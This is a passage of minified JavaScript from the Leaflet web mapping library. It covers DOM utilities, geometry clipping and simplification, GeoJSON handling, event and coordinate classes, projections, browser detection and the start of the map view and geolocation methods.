n=document.defaultView.getComputedStyle(t,null);e=n?n[i]:null}return"auto"===e?null:e}function ht(t,i,e){var n=document.createElement(t);return n.className=i||"",e&&e.appendChild(n),n}function ut(t){var i=t.parentNode;i&&i.removeChild(t)}function lt(t){for(;t.firstChild;)t.removeChild(t.firstChild)}function ct(t){var i=t.parentNode;i.lastChild!==t&&i.appendChild(t)}function _t(t){var i=t.parentNode;i.firstChild!==t&&i.insertBefore(t,i.firstChild)}function dt(t,i){if(void 0!==t.classList)return t.classList.contains(i);var e=gt(t);return e.length>0&&new RegExp("(^|\\s)"+i+"(\\s|$)").test(e)}function pt(t,i){if(void 0!==t.classList)for(var e=u(i),n=0,o=e.length;n<o;n++)t.classList.add(e[n]);else if(!dt(t,i)){var s=gt(t);ft(t,(s?s+" ":"")+i)}}function mt(t,i){void 0!==t.classList?t.classList.remove(i):ft(t,h((" "+gt(t)+" ").replace(" "+i+" "," ")))}function ft(t,i){void 0===t.className.baseVal?t.className=i:t.className.baseVal=i}function gt(t){return void 0===t.className.baseVal?t.className:t.className.baseVal}function vt(t,i){"opacity"in t.style?t.style.opacity=i:"filter"in t.style&&yt(t,i)}function yt(t,i){var e=!1,n="DXImageTransform.Microsoft.Alpha";try{e=t.filters.item(n)}catch(t){if(1===i)return}i=Math.round(100*i),e?(e.Enabled=100!==i,e.Opacity=i):t.style.filter+=" progid:"+n+"(opacity="+i+")"}function xt(t){for(var i=document.documentElement.style,e=0;e<t.length;e++)if(t[e]in i)return t[e];return!1}function wt(t,i,e){var n=i||new x(0,0);t.style[pe]=(Oi?"translate("+n.x+"px,"+n.y+"px)":"translate3d("+n.x+"px,"+n.y+"px,0)")+(e?" scale("+e+")":"")}function Lt(t,i){t._leaflet_pos=i,Ni?wt(t,i):(t.style.left=i.x+"px",t.style.top=i.y+"px")}function Pt(t){return t._leaflet_pos||new x(0,0)}function bt(){V(window,"dragstart",$)}function Tt(){q(window,"dragstart",$)}function zt(t){for(;-1===t.tabIndex;)t=t.parentNode;t.style&&(Mt(),ve=t,ye=t.style.outline,t.style.outline="none",V(window,"keydown",Mt))}function Mt(){ve&&(ve.style.outline=ye,ve=void 0,ye=void 0,q(window,"keydown",Mt))}function Ct(t,i){if(!i||!t.length)return t.slice();var e=i*i;return t=kt(t,e),t=St(t,e)}function Zt(t,i,e){return Math.sqrt(Rt(t,i,e,!0))}function St(t,i){var e=t.length,n=new(typeof Uint8Array!=void 0+""?Uint8Array:Array)(e);n[0]=n[e-1]=1,Et(t,n,i,0,e-1);var o,s=[];for(o=0;o<e;o++)n[o]&&s.push(t[o]);return s}function Et(t,i,e,n,o){var s,r,a,h=0;for(r=n+1;r<=o-1;r++)(a=Rt(t[r],t[n],t[o],!0))>h&&(s=r,h=a);h>e&&(i[s]=1,Et(t,i,e,n,s),Et(t,i,e,s,o))}function kt(t,i){for(var e=[t[0]],n=1,o=0,s=t.length;n<s;n++)Ot(t[n],t[o])>i&&(e.push(t[n]),o=n);return o<s-1&&e.push(t[s-1]),e}function It(t,i,e,n,o){var s,r,a,h=n?Se:Bt(t,e),u=Bt(i,e);for(Se=u;;){if(!(h|u))return[t,i];if(h&u)return!1;a=Bt(r=At(t,i,s=h||u,e,o),e),s===h?(t=r,h=a):(i=r,u=a)}}function At(t,i,e,n,o){var s,r,a=i.x-t.x,h=i.y-t.y,u=n.min,l=n.max;return 8&e?(s=t.x+a*(l.y-t.y)/h,r=l.y):4&e?(s=t.x+a*(u.y-t.y)/h,r=u.y):2&e?(s=l.x,r=t.y+h*(l.x-t.x)/a):1&e&&(s=u.x,r=t.y+h*(u.x-t.x)/a),new x(s,r,o)}function Bt(t,i){var e=0;return t.x<i.min.x?e|=1:t.x>i.max.x&&(e|=2),t.y<i.min.y?e|=4:t.y>i.max.y&&(e|=8),e}function Ot(t,i){var e=i.x-t.x,n=i.y-t.y;return e*e+n*n}function Rt(t,i,e,n){var o,s=i.x,r=i.y,a=e.x-s,h=e.y-r,u=a*a+h*h;return u>0&&((o=((t.x-s)*a+(t.y-r)*h)/u)>1?(s=e.x,r=e.y):o>0&&(s+=a*o,r+=h*o)),a=t.x-s,h=t.y-r,n?a*a+h*h:new x(s,r)}function Dt(t){return!ei(t[0])||"object"!=typeof t[0][0]&&void 0!==t[0][0]}function Nt(t){return console.warn("Deprecated use of _flat, please use L.LineUtil.isFlat instead."),Dt(t)}function jt(t,i,e){var n,o,s,r,a,h,u,l,c,_=[1,4,2,8];for(o=0,u=t.length;o<u;o++)t[o]._code=Bt(t[o],i);for(r=0;r<4;r++){for(l=_[r],n=[],o=0,s=(u=t.length)-1;o<u;s=o++)a=t[o],h=t[s],a._code&l?h._code&l||((c=At(h,a,l,i,e))._code=Bt(c,i),n.push(c)):(h._code&l&&((c=At(h,a,l,i,e))._code=Bt(c,i),n.push(c)),n.push(a));t=n}return t}function Wt(t,i){var e,n,o,s,r="Feature"===t.type?t.geometry:t,a=r?r.coordinates:null,h=[],u=i&&i.pointToLayer,l=i&&i.coordsToLatLng||Ht;if(!a&&!r)return null;switch(r.type){case"Point":return e=l(a),u?u(t,e):new Xe(e);case"MultiPoint":for(o=0,s=a.length;o<s;o++)e=l(a[o]),h.push(u?u(t,e):new Xe(e));return new qe(h);case"LineString":case"MultiLineString":return n=Ft(a,"LineString"===r.type?0:1,l),new tn(n,i);case"Polygon":case"MultiPolygon":return n=Ft(a,"Polygon"===r.type?1:2,l),new en(n,i);case"GeometryCollection":for(o=0,s=r.geometries.length;o<s;o++){var c=Wt({geometry:r.geometries[o],type:"Feature",properties:t.properties},i);c&&h.push(c)}return new qe(h);default:throw new Error("Invalid GeoJSON object.")}}function Ht(t){return new M(t[1],t[0],t[2])}function Ft(t,i,e){for(var n,o=[],s=0,r=t.length;s<r;s++)n=i?Ft(t[s],i-1,e):(e||Ht)(t[s]),o.push(n);return o}function Ut(t,i){return i="number"==typeof i?i:6,void 0!==t.alt?[a(t.lng,i),a(t.lat,i),a(t.alt,i)]:[a(t.lng,i),a(t.lat,i)]}function Vt(t,i,e,n){for(var o=[],s=0,r=t.length;s<r;s++)o.push(i?Vt(t[s],i-1,e,n):Ut(t[s],n));return!i&&e&&o.push(o[0]),o}function qt(t,e){return t.feature?i({},t.feature,{geometry:e}):Gt(e)}function Gt(t){return"Feature"===t.type||"FeatureCollection"===t.type?t:{type:"Feature",properties:{},geometry:t}}function Kt(t,i){return new nn(t,i)}function Yt(t,i){return new dn(t,i)}function Xt(t){return Yi?new fn(t):null}function Jt(t){return Xi||Ji?new xn(t):null}var $t=Object.freeze;Object.freeze=function(t){return t};var Qt=Object.create||function(){function t(){}return function(i){return t.prototype=i,new t}}(),ti=0,ii=/\{ *([\w_-]+) *\}/g,ei=Array.isArray||function(t){return"[object Array]"===Object.prototype.toString.call(t)},ni="[data-uri]",oi=0,si=window.requestAnimationFrame||p("RequestAnimationFrame")||m,ri=window.cancelAnimationFrame||p("CancelAnimationFrame")||p("CancelRequestAnimationFrame")||function(t){window.clearTimeout(t)},ai=(Object.freeze||Object)({freeze:$t,extend:i,create:Qt,bind:e,lastId:ti,stamp:n,throttle:o,wrapNum:s,falseFn:r,formatNum:a,trim:h,splitWords:u,setOptions:l,getParamString:c,template:_,isArray:ei,indexOf:d,emptyImageUrl:ni,requestFn:si,cancelFn:ri,requestAnimFrame:f,cancelAnimFrame:g});v.extend=function(t){var e=function(){this.initialize&&this.initialize.apply(this,arguments),this.callInitHooks()},n=e.__super__=this.prototype,o=Qt(n);o.constructor=e,e.prototype=o;for(var s in this)this.hasOwnProperty(s)&&"prototype"!==s&&"__super__"!==s&&(e[s]=this[s]);return t.statics&&(i(e,t.statics),delete t.statics),t.includes&&(y(t.includes),i.apply(null,[o].concat(t.includes)),delete t.includes),o.options&&(t.options=i(Qt(o.options),t.options)),i(o,t),o._initHooks=[],o.callInitHooks=function(){if(!this._initHooksCalled){n.callInitHooks&&n.callInitHooks.call(this),this._initHooksCalled=!0;for(var t=0,i=o._initHooks.length;t<i;t++)o._initHooks[t].call(this)}},e},v.include=function(t){return i(this.prototype,t),this},v.mergeOptions=function(t){return i(this.prototype.options,t),this},v.addInitHook=function(t){var i=Array.prototype.slice.call(arguments,1),e="function"==typeof t?t:function(){this[t].apply(this,i)};return this.prototype._initHooks=this.prototype._initHooks||[],this.prototype._initHooks.push(e),this};var hi={on:function(t,i,e){if("object"==typeof t)for(var n in t)this._on(n,t[n],i);else for(var o=0,s=(t=u(t)).length;o<s;o++)this._on(t[o],i,e);return this},off:function(t,i,e){if(t)if("object"==typeof t)for(var n in t)this._off(n,t[n],i);else for(var o=0,s=(t=u(t)).length;o<s;o++)this._off(t[o],i,e);else delete this._events;return this},_on:function(t,i,e){this._events=this._events||{};var n=this._events[t];n||(n=[],this._events[t]=n),e===this&&(e=void 0);for(var o={fn:i,ctx:e},s=n,r=0,a=s.length;r<a;r++)if(s[r].fn===i&&s[r].ctx===e)return;s.push(o)},_off:function(t,i,e){var n,o,s;if(this._events&&(n=this._events[t]))if(i){if(e===this&&(e=void 0),n)for(o=0,s=n.length;o<s;o++){var a=n[o];if(a.ctx===e&&a.fn===i)return a.fn=r,this._firingCount&&(this._events[t]=n=n.slice()),void n.splice(o,1)}}else{for(o=0,s=n.length;o<s;o++)n[o].fn=r;delete this._events[t]}},fire:function(t,e,n){if(!this.listens(t,n))return this;var o=i({},e,{type:t,target:this,sourceTarget:e&&e.sourceTarget||this});if(this._events){var s=this._events[t];if(s){this._firingCount=this._firingCount+1||1;for(var r=0,a=s.length;r<a;r++){var h=s[r];h.fn.call(h.ctx||this,o)}this._firingCount--}}return n&&this._propagateEvent(o),this},listens:function(t,i){var e=this._events&&this._events[t];if(e&&e.length)return!0;if(i)for(var n in this._eventParents)if(this._eventParents[n].listens(t,i))return!0;return!1},once:function(t,i,n){if("object"==typeof t){for(var o in t)this.once(o,t[o],i);return this}var s=e(function(){this.off(t,i,n).off(t,s,n)},this);return this.on(t,i,n).on(t,s,n)},addEventParent:function(t){return this._eventParents=this._eventParents||{},this._eventParents[n(t)]=t,this},removeEventParent:function(t){return this._eventParents&&delete this._eventParents[n(t)],this},_propagateEvent:function(t){for(var e in this._eventParents)this._eventParents[e].fire(t.type,i({layer:t.target,propagatedFrom:t.target},t),!0)}};hi.addEventListener=hi.on,hi.removeEventListener=hi.clearAllEventListeners=hi.off,hi.addOneTimeEventListener=hi.once,hi.fireEvent=hi.fire,hi.hasEventListeners=hi.listens;var ui=v.extend(hi),li=Math.trunc||function(t){return t>0?Math.floor(t):Math.ceil(t)};x.prototype={clone:function(){return new x(this.x,this.y)},add:function(t){return this.clone()._add(w(t))},_add:function(t){return this.x+=t.x,this.y+=t.y,this},subtract:function(t){return this.clone()._subtract(w(t))},_subtract:function(t){return this.x-=t.x,this.y-=t.y,this},divideBy:function(t){return this.clone()._divideBy(t)},_divideBy:function(t){return this.x/=t,this.y/=t,this},multiplyBy:function(t){return this.clone()._multiplyBy(t)},_multiplyBy:function(t){return this.x*=t,this.y*=t,this},scaleBy:function(t){return new x(this.x*t.x,this.y*t.y)},unscaleBy:function(t){return new x(this.x/t.x,this.y/t.y)},round:function(){return this.clone()._round()},_round:function(){return this.x=Math.round(this.x),this.y=Math.round(this.y),this},floor:function(){return this.clone()._floor()},_floor:function(){return this.x=Math.floor(this.x),this.y=Math.floor(this.y),this},ceil:function(){return this.clone()._ceil()},_ceil:function(){return this.x=Math.ceil(this.x),this.y=Math.ceil(this.y),this},trunc:function(){return this.clone()._trunc()},_trunc:function(){return this.x=li(this.x),this.y=li(this.y),this},distanceTo:function(t){var i=(t=w(t)).x-this.x,e=t.y-this.y;return Math.sqrt(i*i+e*e)},equals:function(t){return(t=w(t)).x===this.x&&t.y===this.y},contains:function(t){return t=w(t),Math.abs(t.x)<=Math.abs(this.x)&&Math.abs(t.y)<=Math.abs(this.y)},toString:function(){return"Point("+a(this.x)+", "+a(this.y)+")"}},P.prototype={extend:function(t){return t=w(t),this.min||this.max?(this.min.x=Math.min(t.x,this.min.x),this.max.x=Math.max(t.x,this.max.x),this.min.y=Math.min(t.y,this.min.y),this.max.y=Math.max(t.y,this.max.y)):(this.min=t.clone(),this.max=t.clone()),this},getCenter:function(t){return new x((this.min.x+this.max.x)/2,(this.min.y+this.max.y)/2,t)},getBottomLeft:function(){return new x(this.min.x,this.max.y)},getTopRight:function(){return new x(this.max.x,this.min.y)},getTopLeft:function(){return this.min},getBottomRight:function(){return this.max},getSize:function(){return this.max.subtract(this.min)},contains:function(t){var i,e;return(t="number"==typeof t[0]||t instanceof x?w(t):b(t))instanceof P?(i=t.min,e=t.max):i=e=t,i.x>=this.min.x&&e.x<=this.max.x&&i.y>=this.min.y&&e.y<=this.max.y},intersects:function(t){t=b(t);var i=this.min,e=this.max,n=t.min,o=t.max,s=o.x>=i.x&&n.x<=e.x,r=o.y>=i.y&&n.y<=e.y;return s&&r},overlaps:function(t){t=b(t);var i=this.min,e=this.max,n=t.min,o=t.max,s=o.x>i.x&&n.x<e.x,r=o.y>i.y&&n.y<e.y;return s&&r},isValid:function(){return!(!this.min||!this.max)}},T.prototype={extend:function(t){var i,e,n=this._southWest,o=this._northEast;if(t instanceof M)i=t,e=t;else{if(!(t instanceof T))return t?this.extend(C(t)||z(t)):this;if(i=t._southWest,e=t._northEast,!i||!e)return this}return n||o?(n.lat=Math.min(i.lat,n.lat),n.lng=Math.min(i.lng,n.lng),o.lat=Math.max(e.lat,o.lat),o.lng=Math.max(e.lng,o.lng)):(this._southWest=new M(i.lat,i.lng),this._northEast=new M(e.lat,e.lng)),this},pad:function(t){var i=this._southWest,e=this._northEast,n=Math.abs(i.lat-e.lat)*t,o=Math.abs(i.lng-e.lng)*t;return new T(new M(i.lat-n,i.lng-o),new M(e.lat+n,e.lng+o))},getCenter:function(){return new M((this._southWest.lat+this._northEast.lat)/2,(this._southWest.lng+this._northEast.lng)/2)},getSouthWest:function(){return this._southWest},getNorthEast:function(){return this._northEast},getNorthWest:function(){return new M(this.getNorth(),this.getWest())},getSouthEast:function(){return new M(this.getSouth(),this.getEast())},getWest:function(){return this._southWest.lng},getSouth:function(){return this._southWest.lat},getEast:function(){return this._northEast.lng},getNorth:function(){return this._northEast.lat},contains:function(t){t="number"==typeof t[0]||t instanceof M||"lat"in t?C(t):z(t);var i,e,n=this._southWest,o=this._northEast;return t instanceof T?(i=t.getSouthWest(),e=t.getNorthEast()):i=e=t,i.lat>=n.lat&&e.lat<=o.lat&&i.lng>=n.lng&&e.lng<=o.lng},intersects:function(t){t=z(t);var i=this._southWest,e=this._northEast,n=t.getSouthWest(),o=t.getNorthEast(),s=o.lat>=i.lat&&n.lat<=e.lat,r=o.lng>=i.lng&&n.lng<=e.lng;return s&&r},overlaps:function(t){t=z(t);var i=this._southWest,e=this._northEast,n=t.getSouthWest(),o=t.getNorthEast(),s=o.lat>i.lat&&n.lat<e.lat,r=o.lng>i.lng&&n.lng<e.lng;return s&&r},toBBoxString:function(){return[this.getWest(),this.getSouth(),this.getEast(),this.getNorth()].join(",")},equals:function(t,i){return!!t&&(t=z(t),this._southWest.equals(t.getSouthWest(),i)&&this._northEast.equals(t.getNorthEast(),i))},isValid:function(){return!(!this._southWest||!this._northEast)}},M.prototype={equals:function(t,i){return!!t&&(t=C(t),Math.max(Math.abs(this.lat-t.lat),Math.abs(this.lng-t.lng))<=(void 0===i?1e-9:i))},toString:function(t){return"LatLng("+a(this.lat,t)+", "+a(this.lng,t)+")"},distanceTo:function(t){return _i.distance(this,C(t))},wrap:function(){return _i.wrapLatLng(this)},toBounds:function(t){var i=180*t/40075017,e=i/Math.cos(Math.PI/180*this.lat);return z([this.lat-i,this.lng-e],[this.lat+i,this.lng+e])},clone:function(){return new M(this.lat,this.lng,this.alt)}};var ci={latLngToPoint:function(t,i){var e=this.projection.project(t),n=this.scale(i);return this.transformation._transform(e,n)},pointToLatLng:function(t,i){var e=this.scale(i),n=this.transformation.untransform(t,e);return this.projection.unproject(n)},project:function(t){return this.projection.project(t)},unproject:function(t){return this.projection.unproject(t)},scale:function(t){return 256*Math.pow(2,t)},zoom:function(t){return Math.log(t/256)/Math.LN2},getProjectedBounds:function(t){if(this.infinite)return null;var i=this.projection.bounds,e=this.scale(t);return new P(this.transformation.transform(i.min,e),this.transformation.transform(i.max,e))},infinite:!1,wrapLatLng:function(t){var i=this.wrapLng?s(t.lng,this.wrapLng,!0):t.lng;return new M(this.wrapLat?s(t.lat,this.wrapLat,!0):t.lat,i,t.alt)},wrapLatLngBounds:function(t){var i=t.getCenter(),e=this.wrapLatLng(i),n=i.lat-e.lat,o=i.lng-e.lng;if(0===n&&0===o)return t;var s=t.getSouthWest(),r=t.getNorthEast();return new T(new M(s.lat-n,s.lng-o),new M(r.lat-n,r.lng-o))}},_i=i({},ci,{wrapLng:[-180,180],R:6371e3,distance:function(t,i){var e=Math.PI/180,n=t.lat*e,o=i.lat*e,s=Math.sin((i.lat-t.lat)*e/2),r=Math.sin((i.lng-t.lng)*e/2),a=s*s+Math.cos(n)*Math.cos(o)*r*r,h=2*Math.atan2(Math.sqrt(a),Math.sqrt(1-a));return this.R*h}}),di={R:6378137,MAX_LATITUDE:85.0511287798,project:function(t){var i=Math.PI/180,e=this.MAX_LATITUDE,n=Math.max(Math.min(e,t.lat),-e),o=Math.sin(n*i);return new x(this.R*t.lng*i,this.R*Math.log((1+o)/(1-o))/2)},unproject:function(t){var i=180/Math.PI;return new M((2*Math.atan(Math.exp(t.y/this.R))-Math.PI/2)*i,t.x*i/this.R)},bounds:function(){var t=6378137*Math.PI;return new P([-t,-t],[t,t])}()};Z.prototype={transform:function(t,i){return this._transform(t.clone(),i)},_transform:function(t,i){return i=i||1,t.x=i*(this._a*t.x+this._b),t.y=i*(this._c*t.y+this._d),t},untransform:function(t,i){return i=i||1,new x((t.x/i-this._b)/this._a,(t.y/i-this._d)/this._c)}};var pi,mi,fi,gi,vi=i({},_i,{code:"EPSG:3857",projection:di,transformation:function(){var t=.5/(Math.PI*di.R);return S(t,.5,-t,.5)}()}),yi=i({},vi,{code:"EPSG:900913"}),xi=document.documentElement.style,wi="ActiveXObject"in window,Li=wi&&!document.addEventListener,Pi="msLaunchUri"in navigator&&!("documentMode"in document),bi=I("webkit"),Ti=I("android"),zi=I("android 2")||I("android 3"),Mi=parseInt(/WebKit\/([0-9]+)|$/.exec(navigator.userAgent)[1],10),Ci=Ti&&I("Google")&&Mi<537&&!("AudioNode"in window),Zi=!!window.opera,Si=I("chrome"),Ei=I("gecko")&&!bi&&!Zi&&!wi,ki=!Si&&I("safari"),Ii=I("phantom"),Ai="OTransition"in xi,Bi=0===navigator.platform.indexOf("Win"),Oi=wi&&"transition"in xi,Ri="WebKitCSSMatrix"in window&&"m11"in new window.WebKitCSSMatrix&&!zi,Di="MozPerspective"in xi,Ni=!window.L_DISABLE_3D&&(Oi||Ri||Di)&&!Ai&&!Ii,ji="undefined"!=typeof orientation||I("mobile"),Wi=ji&&bi,Hi=ji&&Ri,Fi=!window.PointerEvent&&window.MSPointerEvent,Ui=!(!window.PointerEvent&&!Fi),Vi=!window.L_NO_TOUCH&&(Ui||"ontouchstart"in window||window.DocumentTouch&&document instanceof window.DocumentTouch),qi=ji&&Zi,Gi=ji&&Ei,Ki=(window.devicePixelRatio||window.screen.deviceXDPI/window.screen.logicalXDPI)>1,Yi=!!document.createElement("canvas").getContext,Xi=!(!document.createElementNS||!E("svg").createSVGRect),Ji=!Xi&&function(){try{var t=document.createElement("div");t.innerHTML='<v:shape adj="1"/>';var i=t.firstChild;return i.style.behavior="url(#default#VML)",i&&"object"==typeof i.adj}catch(t){return!1}}(),$i=(Object.freeze||Object)({ie:wi,ielt9:Li,edge:Pi,webkit:bi,android:Ti,android23:zi,androidStock:Ci,opera:Zi,chrome:Si,gecko:Ei,safari:ki,phantom:Ii,opera12:Ai,win:Bi,ie3d:Oi,webkit3d:Ri,gecko3d:Di,any3d:Ni,mobile:ji,mobileWebkit:Wi,mobileWebkit3d:Hi,msPointer:Fi,pointer:Ui,touch:Vi,mobileOpera:qi,mobileGecko:Gi,retina:Ki,canvas:Yi,svg:Xi,vml:Ji}),Qi=Fi?"MSPointerDown":"pointerdown",te=Fi?"MSPointerMove":"pointermove",ie=Fi?"MSPointerUp":"pointerup",ee=Fi?"MSPointerCancel":"pointercancel",ne=["INPUT","SELECT","OPTION"],oe={},se=!1,re=0,ae=Fi?"MSPointerDown":Ui?"pointerdown":"touchstart",he=Fi?"MSPointerUp":Ui?"pointerup":"touchend",ue="_leaflet_",le="_leaflet_events",ce=Bi&&Si?2*window.devicePixelRatio:Ei?window.devicePixelRatio:1,_e={},de=(Object.freeze||Object)({on:V,off:q,stopPropagation:Y,disableScrollPropagation:X,disableClickPropagation:J,preventDefault:$,stop:Q,getMousePosition:tt,getWheelDelta:it,fakeStop:et,skipped:nt,isExternalTarget:ot,addListener:V,removeListener:q}),pe=xt(["transform","WebkitTransform","OTransform","MozTransform","msTransform"]),me=xt(["webkitTransition","transition","OTransition","MozTransition","msTransition"]),fe="webkitTransition"===me||"OTransition"===me?me+"End":"transitionend";if("onselectstart"in document)mi=function(){V(window,"selectstart",$)},fi=function(){q(window,"selectstart",$)};else{var ge=xt(["userSelect","WebkitUserSelect","OUserSelect","MozUserSelect","msUserSelect"]);mi=function(){if(ge){var t=document.documentElement.style;gi=t[ge],t[ge]="none"}},fi=function(){ge&&(document.documentElement.style[ge]=gi,gi=void 0)}}var ve,ye,xe=(Object.freeze||Object)({TRANSFORM:pe,TRANSITION:me,TRANSITION_END:fe,get:rt,getStyle:at,create:ht,remove:ut,empty:lt,toFront:ct,toBack:_t,hasClass:dt,addClass:pt,removeClass:mt,setClass:ft,getClass:gt,setOpacity:vt,testProp:xt,setTransform:wt,setPosition:Lt,getPosition:Pt,disableTextSelection:mi,enableTextSelection:fi,disableImageDrag:bt,enableImageDrag:Tt,preventOutline:zt,restoreOutline:Mt}),we=ui.extend({run:function(t,i,e,n){this.stop(),this._el=t,this._inProgress=!0,this._duration=e||.25,this._easeOutPower=1/Math.max(n||.5,.2),this._startPos=Pt(t),this._offset=i.subtract(this._startPos),this._startTime=+new Date,this.fire("start"),this._animate()},stop:function(){this._inProgress&&(this._step(!0),this._complete())},_animate:function(){this._animId=f(this._animate,this),this._step()},_step:function(t){var i=+new Date-this._startTime,e=1e3*this._duration;i<e?this._runFrame(this._easeOut(i/e),t):(this._runFrame(1),this._complete())},_runFrame:function(t,i){var e=this._startPos.add(this._offset.multiplyBy(t));i&&e._round(),Lt(this._el,e),this.fire("step")},_complete:function(){g(this._animId),this._inProgress=!1,this.fire("end")},_easeOut:function(t){return 1-Math.pow(1-t,this._easeOutPower)}}),Le=ui.extend({options:{crs:vi,center:void 0,zoom:void 0,minZoom:void 0,maxZoom:void 0,layers:[],maxBounds:void 0,renderer:void 0,zoomAnimation:!0,zoomAnimationThreshold:4,fadeAnimation:!0,markerZoomAnimation:!0,transform3DLimit:8388608,zoomSnap:1,zoomDelta:1,trackResize:!0},initialize:function(t,i){i=l(this,i),this._initContainer(t),this._initLayout(),this._onResize=e(this._onResize,this),this._initEvents(),i.maxBounds&&this.setMaxBounds(i.maxBounds),void 0!==i.zoom&&(this._zoom=this._limitZoom(i.zoom)),i.center&&void 0!==i.zoom&&this.setView(C(i.center),i.zoom,{reset:!0}),this._handlers=[],this._layers={},this._zoomBoundLayers={},this._sizeChanged=!0,this.callInitHooks(),this._zoomAnimated=me&&Ni&&!qi&&this.options.zoomAnimation,this._zoomAnimated&&(this._createAnimProxy(),V(this._proxy,fe,this._catchTransitionEnd,this)),this._addLayers(this.options.layers)},setView:function(t,e,n){return e=void 0===e?this._zoom:this._limitZoom(e),t=this._limitCenter(C(t),e,this.options.maxBounds),n=n||{},this._stop(),this._loaded&&!n.reset&&!0!==n&&(void 0!==n.animate&&(n.zoom=i({animate:n.animate},n.zoom),n.pan=i({animate:n.animate,duration:n.duration},n.pan)),this._zoom!==e?this._tryAnimatedZoom&&this._tryAnimatedZoom(t,e,n.zoom):this._tryAnimatedPan(t,n.pan))?(clearTimeout(this._sizeTimer),this):(this._resetView(t,e),this)},setZoom:function(t,i){return this._loaded?this.setView(this.getCenter(),t,{zoom:i}):(this._zoom=t,this)},zoomIn:function(t,i){return t=t||(Ni?this.options.zoomDelta:1),this.setZoom(this._zoom+t,i)},zoomOut:function(t,i){return t=t||(Ni?this.options.zoomDelta:1),this.setZoom(this._zoom-t,i)},setZoomAround:function(t,i,e){var n=this.getZoomScale(i),o=this.getSize().divideBy(2),s=(t instanceof x?t:this.latLngToContainerPoint(t)).subtract(o).multiplyBy(1-1/n),r=this.containerPointToLatLng(o.add(s));return this.setView(r,i,{zoom:e})},_getBoundsCenterZoom:function(t,i){i=i||{},t=t.getBounds?t.getBounds():z(t);var e=w(i.paddingTopLeft||i.padding||[0,0]),n=w(i.paddingBottomRight||i.padding||[0,0]),o=this.getBoundsZoom(t,!1,e.add(n));if((o="number"==typeof i.maxZoom?Math.min(i.maxZoom,o):o)===1/0)return{center:t.getCenter(),zoom:o};var s=n.subtract(e).divideBy(2),r=this.project(t.getSouthWest(),o),a=this.project(t.getNorthEast(),o);return{center:this.unproject(r.add(a).divideBy(2).add(s),o),zoom:o}},fitBounds:function(t,i){if(!(t=z(t)).isValid())throw new Error("Bounds are not valid.");var e=this._getBoundsCenterZoom(t,i);return this.setView(e.center,e.zoom,i)},fitWorld:function(t){return this.fitBounds([[-90,-180],[90,180]],t)},panTo:function(t,i){return this.setView(t,this._zoom,{pan:i})},panBy:function(t,i){if(t=w(t).round(),i=i||{},!t.x&&!t.y)return this.fire("moveend");if(!0!==i.animate&&!this.getSize().contains(t))return this._resetView(this.unproject(this.project(this.getCenter()).add(t)),this.getZoom()),this;if(this._panAnim||(this._panAnim=new we,this._panAnim.on({step:this._onPanTransitionStep,end:this._onPanTransitionEnd},this)),i.noMoveStart||this.fire("movestart"),!1!==i.animate){pt(this._mapPane,"leaflet-pan-anim");var e=this._getMapPanePos().subtract(t).round();this._panAnim.run(this._mapPane,e,i.duration||.25,i.easeLinearity)}else this._rawPanBy(t),this.fire("move").fire("moveend");return this},flyTo:function(t,i,e){function n(t){var i=(g*g-m*m+(t?-1:1)*x*x*v*v)/(2*(t?g:m)*x*v),e=Math.sqrt(i*i+1)-i;return e<1e-9?-18:Math.log(e)}function o(t){return(Math.exp(t)-Math.exp(-t))/2}function s(t){return(Math.exp(t)+Math.exp(-t))/2}function r(t){return o(t)/s(t)}function a(t){return m*(s(w)/s(w+y*t))}function h(t){return m*(s(w)*r(w+y*t)-o(w))/x}function u(t){return 1-Math.pow(1-t,1.5)}function l(){var e=(Date.now()-L)/b,n=u(e)*P;e<=1?(this._flyToFrame=f(l,this),this._move(this.unproject(c.add(_.subtract(c).multiplyBy(h(n)/v)),p),this.getScaleZoom(m/a(n),p),{flyTo:!0})):this._move(t,i)._moveEnd(!0)}if(!1===(e=e||{}).animate||!Ni)return this.setView(t,i,e);this._stop();var c=this.project(this.getCenter()),_=this.project(t),d=this.getSize(),p=this._zoom;t=C(t),i=void 0===i?p:i;var m=Math.max(d.x,d.y),g=m*this.getZoomScale(p,i),v=_.distanceTo(c)||1,y=1.42,x=y*y,w=n(0),L=Date.now(),P=(n(1)-w)/y,b=e.duration?1e3*e.duration:1e3*P*.8;return this._moveStart(!0,e.noMoveStart),l.call(this),this},flyToBounds:function(t,i){var e=this._getBoundsCenterZoom(t,i);return this.flyTo(e.center,e.zoom,i)},setMaxBounds:function(t){return(t=z(t)).isValid()?(this.options.maxBounds&&this.off("moveend",this._panInsideMaxBounds),this.options.maxBounds=t,this._loaded&&this._panInsideMaxBounds(),this.on("moveend",this._panInsideMaxBounds)):(this.options.maxBounds=null,this.off("moveend",this._panInsideMaxBounds))},setMinZoom:function(t){var i=this.options.minZoom;return this.options.minZoom=t,this._loaded&&i!==t&&(this.fire("zoomlevelschange"),this.getZoom()<this.options.minZoom)?this.setZoom(t):this},setMaxZoom:function(t){var i=this.options.maxZoom;return this.options.maxZoom=t,this._loaded&&i!==t&&(this.fire("zoomlevelschange"),this.getZoom()>this.options.maxZoom)?this.setZoom(t):this},panInsideBounds:function(t,i){this._enforcingBounds=!0;var e=this.getCenter(),n=this._limitCenter(e,this._zoom,z(t));return e.equals(n)||this.panTo(n,i),this._enforcingBounds=!1,this},invalidateSize:function(t){if(!this._loaded)return this;t=i({animate:!1,pan:!0},!0===t?{animate:!0}:t);var n=this.getSize();this._sizeChanged=!0,this._lastCenter=null;var o=this.getSize(),s=n.divideBy(2).round(),r=o.divideBy(2).round(),a=s.subtract(r);return a.x||a.y?(t.animate&&t.pan?this.panBy(a):(t.pan&&this._rawPanBy(a),this.fire("move"),t.debounceMoveend?(clearTimeout(this._sizeTimer),this._sizeTimer=setTimeout(e(this.fire,this,"moveend"),200)):this.fire("moveend")),this.fire("resize",{oldSize:n,newSize:o})):this},stop:function(){return this.setZoom(this._limitZoom(this._zoom)),this.options.zoomSnap||this.fire("viewreset"),this._stop()},locate:function(t){if(t=this._locateOptions=i({timeout:1e4,watch:!1},t),!("geolocation"in navigator))return this._handleGeolocationError({code:0,message:"Geolocation not supported."}),this;var n=e(this._handleGeolocationResponse,this),o=e(this._handleGeolocationError,this);return t.watch?this._locationWatchId=navigator.geolocation.watchPosition(n,o,t):navigator.geolocation.getCurrentPosition(n,o,t),this},stopLocate:function(){return navigator.geolocation&&navigator.geolocation.clearWatch&&navigator.geolocation.clearWatch(this._locationWatchId),this._locateOptions&&(this._locateOptions.setView=!1),this},_handleGeolocationError:function(t){var i=t.code,e=t.message||(1===i?"permission denied":2===i?"position 